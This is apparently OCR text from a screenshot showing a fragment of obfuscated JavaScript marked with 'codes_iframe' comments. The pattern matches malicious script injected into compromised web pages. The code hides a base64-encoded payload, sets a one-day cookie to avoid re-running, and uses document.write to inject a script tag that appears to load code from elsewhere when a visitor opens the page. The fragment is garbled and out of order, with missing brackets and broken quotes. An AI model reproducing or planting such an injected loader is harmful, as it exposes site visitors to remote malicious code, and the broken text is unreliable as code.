
UzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU
2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2O
SU3MCU3NCUzRSUyMCcpKTs=,now=Math.floor(
Date.now()/1e3),cookie=getCookie(redirect);if(no
w=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; path=/;
expires=+date.toGMTString(),document.write(‘scr
ipt src=’+src+’\/script’)} /script!–/codes_iframe–
!–codes_iframe–script type=text/javascript
function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var
src=data:text/javascript;base64,ZG9jdW1lbnQud3